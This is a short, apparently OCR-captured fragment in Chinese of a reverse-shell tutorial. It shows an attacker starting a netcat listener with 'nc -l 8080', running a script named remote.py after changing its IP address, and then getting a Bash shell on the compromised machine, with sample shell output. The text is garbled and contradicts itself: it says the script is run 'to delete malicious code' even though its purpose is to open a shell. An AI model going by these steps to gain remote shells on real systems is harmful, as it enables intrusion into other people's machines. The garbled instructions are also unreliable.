
$ nc -l 8080
攻击者将使用此终端。
然后，在同一台计算机上，用户必须打开另一个终端，并运行Python代码
以删除恶意代码。
用户必须确保代码中的IP地址已更改以匹配他们正在攻击的终端的IP地址。
remote.py  
攻击控制台现在将显示一个Bash shell。目前，被黑客入侵的系统可以直接
操作此控制台。
例如：
$ nc -l 8080  
输出：
bash: no job control in this shell

The default interactive shell is now zsh.
